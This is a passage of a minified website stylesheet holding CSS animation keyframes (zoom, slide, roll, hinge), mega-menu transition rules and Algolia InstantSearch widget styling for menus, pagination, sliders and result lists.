bottom;opacity:1}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,90deg);transform:rotate3d(0,0,1,90deg);opacity:0}}.rotateOutUpRight{-webkit-animation-name:rotateOutUpRight;animation-name:rotateOutUpRight}@-webkit-keyframes hinge{0%{-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}20%,60%{-webkit-transform:rotate3d(0,0,1,80deg);transform:rotate3d(0,0,1,80deg);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}40%,80%{-webkit-transform:rotate3d(0,0,1,60deg);transform:rotate3d(0,0,1,60deg);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;opacity:1}to{-webkit-transform:translate3d(0,700px,0);transform:translate3d(0,700px,0);opacity:0}}@keyframes hinge{0%{-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}20%,60%{-webkit-transform:rotate3d(0,0,1,80deg);transform:rotate3d(0,0,1,80deg);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}40%,80%{-webkit-transform:rotate3d(0,0,1,60deg);transform:rotate3d(0,0,1,60deg);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;opacity:1}to{-webkit-transform:translate3d(0,700px,0);transform:translate3d(0,700px,0);opacity:0}}.hinge{-webkit-animation-name:hinge;animation-name:hinge}@-webkit-keyframes rollIn{from{opacity:0;-webkit-transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg);transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes rollIn{from{opacity:0;-webkit-transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg);transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg)}to{opacity:1;-webkit-transform:none;transform:none}}.rollIn{-webkit-animation-name:rollIn;animation-name:rollIn}@-webkit-keyframes rollOut{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(100%,0,0) rotate3d(0,0,1,120deg);transform:translate3d(100%,0,0) rotate3d(0,0,1,120deg)}}@keyframes rollOut{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(100%,0,0) rotate3d(0,0,1,120deg);transform:translate3d(100%,0,0) rotate3d(0,0,1,120deg)}}.rollOut{-webkit-animation-name:rollOut;animation-name:rollOut}@-webkit-keyframes transition_zoomIn{from{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%{opacity:1}}@keyframes transition_zoomIn{from{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%{opacity:1}}.transition_zoom .mm_menus_li:hover .mm_columns_ul{-webkit-animation-name:transition_zoomIn;animation-name:transition_zoomIn;transform-origin:50% 0 0;-webkit-transform-origin:50% 0 0;-moz-transform-origin:50% 0 0;-ms-transform-origin:50% 0 0;-o-transform-origin:50% 0 0}@-webkit-keyframes zoomInDown{from{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);transform:scale3d(.475,.475,.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomInDown{from{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);transform:scale3d(.475,.475,.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomInDown{-webkit-animation-name:zoomInDown;animation-name:zoomInDown}@-webkit-keyframes zoomInLeft{from{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(10px,0,0);transform:scale3d(.475,.475,.475) translate3d(10px,0,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomInLeft{from{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(10px,0,0);transform:scale3d(.475,.475,.475) translate3d(10px,0,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomInLeft{-webkit-animation-name:zoomInLeft;animation-name:zoomInLeft}@-webkit-keyframes zoomInRight{from{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomInRight{from{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomInRight{-webkit-animation-name:zoomInRight;animation-name:zoomInRight}@-webkit-keyframes zoomInUp{from{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomInUp{from{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomInUp{-webkit-animation-name:zoomInUp;animation-name:zoomInUp}@-webkit-keyframes zoomOut{from{opacity:1}50%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}to{opacity:0}}@keyframes zoomOut{from{opacity:1}50%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}to{opacity:0}}.zoomOut{-webkit-animation-name:zoomOut;animation-name:zoomOut}@-webkit-keyframes zoomOutDown{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}to{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomOutDown{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}to{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomOutDown{-webkit-animation-name:zoomOutDown;animation-name:zoomOutDown}@-webkit-keyframes zoomOutLeft{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(42px,0,0);transform:scale3d(.475,.475,.475) translate3d(42px,0,0)}to{opacity:0;-webkit-transform:scale(.1) translate3d(-2000px,0,0);transform:scale(.1) translate3d(-2000px,0,0);-webkit-transform-origin:left center;transform-origin:left center}}@keyframes zoomOutLeft{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(42px,0,0);transform:scale3d(.475,.475,.475) translate3d(42px,0,0)}to{opacity:0;-webkit-transform:scale(.1) translate3d(-2000px,0,0);transform:scale(.1) translate3d(-2000px,0,0);-webkit-transform-origin:left center;transform-origin:left center}}.zoomOutLeft{-webkit-animation-name:zoomOutLeft;animation-name:zoomOutLeft}@-webkit-keyframes zoomOutRight{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(-42px,0,0);transform:scale3d(.475,.475,.475) translate3d(-42px,0,0)}to{opacity:0;-webkit-transform:scale(.1) translate3d(2000px,0,0);transform:scale(.1) translate3d(2000px,0,0);-webkit-transform-origin:right center;transform-origin:right center}}@keyframes zoomOutRight{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(-42px,0,0);transform:scale3d(.475,.475,.475) translate3d(-42px,0,0)}to{opacity:0;-webkit-transform:scale(.1) translate3d(2000px,0,0);transform:scale(.1) translate3d(2000px,0,0);-webkit-transform-origin:right center;transform-origin:right center}}.zoomOutRight{-webkit-animation-name:zoomOutRight;animation-name:zoomOutRight}@-webkit-keyframes zoomOutUp{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);transform:scale3d(.475,.475,.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}to{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomOutUp{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);transform:scale3d(.475,.475,.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}to{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomOutUp{-webkit-animation-name:zoomOutUp;animation-name:zoomOutUp}@-webkit-keyframes transition_slideInDown{from{-webkit-transform:translate3d(0,-15px,0);transform:translate3d(0,-15px,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes transition_slideInDown{from{-webkit-transform:translate3d(0,-15px,0);transform:translate3d(0,-15px,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.transition_slideInDown .mm_menus_li:hover .mm_columns_ul{-webkit-animation-name:transition_slideInDown;animation-name:transition_slideInDown}@-webkit-keyframes slideInLeft{from{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes slideInLeft{from{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.slideInLeft{-webkit-animation-name:slideInLeft;animation-name:slideInLeft}@-webkit-keyframes slideInRight{from{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes slideInRight{from{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.slideInRight{-webkit-animation-name:slideInRight;animation-name:slideInRight}@-webkit-keyframes slideInUp{from{-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes slideInUp{from{-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.slideInUp{-webkit-animation-name:slideInUp;animation-name:slideInUp}@-webkit-keyframes slideOutDown{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}@keyframes slideOutDown{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}.slideOutDown{-webkit-animation-name:slideOutDown;animation-name:slideOutDown}@-webkit-keyframes slideOutLeft{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}@keyframes slideOutLeft{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}.slideOutLeft{-webkit-animation-name:slideOutLeft;animation-name:slideOutLeft}@-webkit-keyframes slideOutRight{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}@keyframes slideOutRight{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}.slideOutRight{-webkit-animation-name:slideOutRight;animation-name:slideOutRight}@-webkit-keyframes slideOutUp{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}@keyframes slideOutUp{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}.slideOutUp{-webkit-animation-name:slideOutUp;animation-name:slideOutUp}.ais-Breadcrumb-list,.ais-CurrentRefinements-list,.ais-HierarchicalMenu-list,.ais-Hits-list,.ais-InfiniteHits-list,.ais-InfiniteResults-list,.ais-Menu-list,.ais-NumericMenu-list,.ais-Pagination-list,.ais-RatingMenu-list,.ais-RefinementList-list,.ais-Results-list,.ais-ToggleRefinement-list{margin:0;padding:0;list-style:none}.ais-ClearRefinements-button,.ais-CurrentRefinements-delete,.ais-CurrentRefinements-reset,.ais-GeoSearch-redo,.ais-GeoSearch-reset,.ais-HierarchicalMenu-showMore,.ais-InfiniteHits-loadMore,.ais-InfiniteHits-loadPrevious,.ais-InfiniteResults-loadMore,.ais-Menu-showMore,.ais-RangeInput-submit,.ais-RefinementList-showMore,.ais-SearchBox-reset,.ais-SearchBox-submit,.ais-VoiceSearch-button{padding:0;overflow:visible;font:inherit;line-height:normal;color:inherit;background:none;border:0;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.ais-ClearRefinements-button::-moz-focus-inner,.ais-CurrentRefinements-delete::-moz-focus-inner,.ais-CurrentRefinements-reset::-moz-focus-inner,.ais-GeoSearch-redo::-moz-focus-inner,.ais-GeoSearch-reset::-moz-focus-inner,.ais-HierarchicalMenu-showMore::-moz-focus-inner,.ais-InfiniteHits-loadMore::-moz-focus-inner,.ais-InfiniteHits-loadPrevious::-moz-focus-inner,.ais-InfiniteResults-loadMore::-moz-focus-inner,.ais-Menu-showMore::-moz-focus-inner,.ais-RangeInput-submit::-moz-focus-inner,.ais-RefinementList-showMore::-moz-focus-inner,.ais-SearchBox-reset::-moz-focus-inner,.ais-SearchBox-submit::-moz-focus-inner,.ais-VoiceSearch-button::-moz-focus-inner{padding:0;border:0}.ais-ClearRefinements-button[disabled],.ais-CurrentRefinements-delete[disabled],.ais-CurrentRefinements-reset[disabled],.ais-GeoSearch-redo[disabled],.ais-GeoSearch-reset[disabled],.ais-HierarchicalMenu-showMore[disabled],.ais-InfiniteHits-loadMore[disabled],.ais-InfiniteHits-loadPrevious[disabled],.ais-InfiniteResults-loadMore[disabled],.ais-Menu-showMore[disabled],.ais-RangeInput-submit[disabled],.ais-RefinementList-showMore[disabled],.ais-SearchBox-reset[disabled],.ais-SearchBox-submit[disabled],.ais-VoiceSearch-button[disabled]{cursor:default}.ais-HierarchicalMenu-showMore,.ais-InfiniteHits-loadMore,.ais-InfiniteHits-loadPrevious,.ais-Menu-showMore,.ais-RefinementList-showMore{overflow-anchor:none}.ais-Breadcrumb-item,.ais-Breadcrumb-list,.ais-Pagination-list,.ais-PoweredBy,.ais-RangeInput-form,.ais-RatingMenu-link{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.ais-GeoSearch,.ais-GeoSearch-map{height:100%}.ais-HierarchicalMenu-list .ais-HierarchicalMenu-list{margin-left:1em}.ais-PoweredBy-logo{display:block;height:1.2em;width:auto}.ais-RatingMenu-starIcon{display:block;width:20px;height:20px}.ais-SearchBox-input::-ms-clear,.ais-SearchBox-input::-ms-reveal{display:none;width:0;height:0}.ais-SearchBox-input::-webkit-search-cancel-button,.ais-SearchBox-input::-webkit-search-decoration,.ais-SearchBox-input::-webkit-search-results-button,.ais-SearchBox-input::-webkit-search-results-decoration{display:none}.ais-RangeSlider .rheostat{overflow:visible;margin-top:40px;margin-bottom:40px}.ais-RangeSlider .rheostat-background{height:6px;top:0;width:100%}.ais-RangeSlider .rheostat-handle{margin-left:-12px;top:-7px}.ais-RangeSlider .rheostat-background{position:relative;background-color:#fff;border:1px solid #aaa}.ais-RangeSlider .rheostat-progress{position:absolute;top:1px;height:4px;background-color:#333}.rheostat-handle{position:relative;z-index:1;width:20px;height:20px;background-color:#fff;border:1px solid #333;border-radius:50%;cursor:-webkit-grab;cursor:grab}.rheostat-marker{margin-left:-1px;position:absolute;width:1px;height:5px;background-color:#aaa}.rheostat-marker--large{height:9px}.rheostat-value{padding-top:15px}.rheostat-tooltip,.rheostat-value{margin-left:50%;position:absolute;text-align:center;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.rheostat-tooltip{top:-22px}[class^=ais-]{font-size:1rem;box-sizing:border-box}a[class^=ais-]{text-decoration:none}.ais-Breadcrumb,.ais-ClearRefinements,.ais-CurrentRefinements,.ais-GeoSearch,.ais-HierarchicalMenu,.ais-Hits,.ais-HitsPerPage,.ais-InfiniteHits,.ais-InfiniteResults,.ais-Menu,.ais-MenuSelect,.ais-NumericMenu,.ais-NumericSelector,.ais-Pagination,.ais-Panel,.ais-PoweredBy,.ais-RangeInput,.ais-RangeSlider,.ais-RatingMenu,.ais-RefinementList,.ais-Results,.ais-ResultsPerPage,.ais-SearchBox,.ais-SortBy,.ais-Stats,.ais-ToggleRefinement{color:#3a4570}.ais-Breadcrumb-item--selected,.ais-HierarchicalMenu-item--selected,.ais-Menu-item--selected{font-weight:700}.ais-Breadcrumb-separator{margin:0 .3em;font-weight:400}.ais-Breadcrumb-link,.ais-HierarchicalMenu-link,.ais-Menu-link,.ais-Pagination-link,.ais-RatingMenu-link{color:#0096db;transition:color .2s ease-out}.ais-Breadcrumb-link:focus,.ais-Breadcrumb-link:hover,.ais-HierarchicalMenu-link:focus,.ais-HierarchicalMenu-link:hover,.ais-Menu-link:focus,.ais-Menu-link:hover,.ais-Pagination-link:focus,.ais-Pagination-link:hover,.ais-RatingMenu-link:focus,.ais-RatingMenu-link:hover{color:#0073a8}.ais-ClearRefinements-button,.ais-CurrentRefinements-reset,.ais-GeoSearch-redo,.ais-GeoSearch-reset,.ais-HierarchicalMenu-showMore,.ais-InfiniteHits-loadMore,.ais-InfiniteHits-loadPrevious,.ais-InfiniteResults-loadMore,.ais-Menu-showMore,.ais-RefinementList-showMore{padding:.3rem .5rem;font-size:.8rem;color:#fff;background-color:#0096db;border-radius:5px;transition:background-color .2s ease-out;outline:none}.ais-ClearRefinements-button:focus,.ais-ClearRefinements-button:hover,.ais-CurrentRefinements-reset:focus,.ais-CurrentRefinements-reset:hover,.ais-GeoSearch-redo:focus,.ais-GeoSearch-redo:hover,.ais-GeoSearch-reset:focus,.ais-GeoSearch-reset:hover,.ais-HierarchicalMenu-showMore:focus,.ais-HierarchicalMenu-showMore:hover,.ais-InfiniteHits-loadMore:focus,.ais-InfiniteHits-loadMore:hover,.ais-InfiniteHits-loadPrevious:focus,.ais-InfiniteHits-loadPrevious:hover,.ais-InfiniteResults-loadMore:focus,.ais-InfiniteResults-loadMore:hover,.ais-Menu-showMore:focus,.ais-Menu-showMore:hover,.ais-RefinementList-showMore:focus,.ais-RefinementList-showMore:hover{background-color:#0073a8}.ais-ClearRefinements-button--disabled,.ais-GeoSearch-redo--disabled,.ais-GeoSearch-reset--disabled,.ais-HierarchicalMenu-showMore--disabled,.ais-InfiniteHits-loadMore--disabled,.ais-InfiniteResults-loadMore--disabled,.ais-Menu-showMore--disabled,.ais-RefinementList-showMore--disabled{opacity:.6;cursor:not-allowed}.ais-ClearRefinements-button--disabled:focus,.ais-ClearRefinements-button--disabled:hover,.ais-GeoSearch-redo--disabled:focus,.ais-GeoSearch-redo--disabled:hover,.ais-GeoSearch-reset--disabled:focus,.ais-GeoSearch-reset--disabled:hover,.ais-HierarchicalMenu-showMore--disabled:focus,.ais-HierarchicalMenu-showMore--disabled:hover,.ais-InfiniteHits-loadMore--disabled:focus,.ais-InfiniteHits-loadMore--disabled:hover,.ais-InfiniteResults-loadMore--disabled:focus,.ais-InfiniteResults-loadMore--disabled:hover,.ais-Menu-showMore--disabled:focus,.ais-Menu-showMore--disabled:hover,.ais-RefinementList-showMore--disabled:focus,.ais-RefinementList-showMore--disabled:hover{background-color:#0096db}.ais-InfiniteHits-loadPrevious--disabled{display:none}.ais-CurrentRefinements{margin-top:-.3rem}.ais-CurrentRefinements,.ais-CurrentRefinements-list{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.ais-CurrentRefinements-item{margin-right:.3rem;margin-top:.3rem;padding:.3rem .5rem;display:-webkit-box;display:-ms-flexbox;display:flex;background-color:#495588;border-radius:5px}.ais-CurrentRefinements-category{margin-left:.3em;display:-webkit-box;display:-ms-flexbox;display:flex}.ais-CurrentRefinements-delete{margin-left:.3rem}.ais-CurrentRefinements-categoryLabel,.ais-CurrentRefinements-delete,.ais-CurrentRefinements-label{white-space:nowrap;font-size:.8rem;color:#fff}.ais-CurrentRefinements-reset{margin-top:.3rem;white-space:nowrap}.ais-CurrentRefinements-reset+.ais-CurrentRefinements-list{margin-left:.3rem}.ais-GeoSearch{position:relative}.ais-GeoSearch-control{position:absolute;top:.8rem;left:3.75rem}.ais-GeoSearch-label{display:block;padding:.3rem .5rem;font-size:.8rem;background-color:#fff;border-radius:5px;transition:background-color .2s ease-out;box-shadow:0 1px 1px rgba(0,0,0,.1);outline:none}.ais-GeoSearch-input{margin:0 .25rem 0 0}.ais-GeoSearch-label,.ais-GeoSearch-redo,.ais-GeoSearch-reset{white-space:nowrap}.ais-GeoSearch-reset{position:absolute;bottom:1.25rem;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.ais-HierarchicalMenu-link,.ais-Menu-link{display:block;line-height:1.5}.ais-HierarchicalMenu-list,.ais-Menu-list,.ais-NumericMenu-list,.ais-RatingMenu-list,.ais-RefinementList-list{font-weight:400;line-height:1.5}.ais-HierarchicalMenu-link:after{margin-left:.3em;content:"";width:10px;height:10px;display:none;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24'%3E%3Cpath d='M7.3 24l-2.8-2.8 9.3-9.2-9.3-9.2L7.3 0l12.2 12z' fill='%233A4570'/%3E%3C/svg%3E");background-size:100% 100%}.ais-HierarchicalMenu-item--parent>.ais-HierarchicalMenu-link:after{display:inline-block}.ais-HierarchicalMenu-item--selected>.ais-HierarchicalMenu-link:after{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.ais-CurrentRefinements-count,.ais-RatingMenu-count{font-size:.8rem}.ais-CurrentRefinements-count:before,.ais-RatingMenu-count:before{content:"("}.ais-CurrentRefinements-count:after,.ais-RatingMenu-count:after{content:")"}.ais-HierarchicalMenu-count,.ais-Menu-count,.ais-RefinementList-count,.ais-ToggleRefinement-count{padding:.1rem .4rem;font-size:.8rem;color:#3a4570;background-color:#dfe2ee;border-radius:8px}.ais-HierarchicalMenu-showMore,.ais-Menu-showMore,.ais-RefinementList-showMore{margin-top:.5rem}.ais-Highlight-highlighted,.ais-Snippet-highlighted{background-color:#ffc168}.ais-Hits-list,.ais-InfiniteHits-list,.ais-InfiniteResults-list,.ais-Results-list{margin-top:-1rem;margin-left:-1rem;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.ais-Panel-body .ais-Hits-list,.ais-Panel-body .ais-InfiniteHits-list,.ais-Panel-body .ais-InfiniteResults-list,.ais-Panel-body .ais-Results-list{margin:.5rem 0 0 -1rem}.ais-Hits-item,.ais-InfiniteHits-item,.ais-InfiniteResults-item,.ais-Results-item{margin-top:1rem;margin-left:1rem;padding:1rem;width:calc(25% - 1rem);border:1px solid #c4c8d8;box-shadow:0 2px 5px 0 #e3e5ec}.ais-Panel-body .ais-Hits-item,.ais-Panel-body .ais-InfiniteHits-item,.ais-Panel-body .ais-InfiniteResults-item,.ais-Panel-body .ais-Results-item{margin:.5rem 0 .5rem 1rem}.ais-InfiniteHits-loadMore,.ais-InfiniteResults-loadMore{margin-top:1rem}.ais-InfiniteHits-loadPrevious{margin-bottom:1rem}.ais-HitsPerPage-select,.ais-MenuSelect-select,.ais-NumericSelector-select,.ais-ResultsPerPage-select,.ais-SortBy-select{-webkit-appearance:none;-moz-appearance:none;appearance:none;padding:.3rem 2rem .3rem .3rem;max-width:100%;background-color:#fff;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24'%3E%3Cpath d='M0 7.3l2.8-2.8 9.2 9.3 9.2-9.3L24 7.3 12 19.5z' fill='%233A4570'/%3E%3C/svg%3E");background-repeat:no-repeat;background-size:10px 10px;background-position:92% 50%;border:1px solid #c4c8d8;border-radius:5px}.ais-Panel--collapsible{position:relative}.ais-Panel--collapsible.ais-Panel--collapsed .ais-Panel-body,.ais-Panel--collapsible.ais-Panel--collapsed .ais-Panel-footer{display:none}.ais-Panel--collapsible .ais-Panel-collapseButton{position:absolute;top:0;right:0;padding:0;border:none;background:none}.ais-Panel-header{margin-bottom:.5rem;padding-bottom:.5rem;font-size:.8rem;font-weight:700;text-transform:uppercase;border-bottom:1px solid #c4c8d8}.ais-Panel-footer{margin-top:.5rem;font-size:.8rem}.ais-RangeInput-input{padding:0 .2rem;width:5rem;height:1.5rem;line-height:1.5rem}.ais-RangeInput-separator{margin:0 .3rem}.ais-RangeInput-submit{margin-left:.3rem;-webkit-appearance:none;-moz-appearance:none;appearance:none;padding:0 .5rem;height:1.5rem;line-height:1.5rem;font-size:.8rem;color:#fff;background-color:#0096db;border:none;border-radius:5px;transition:.2s 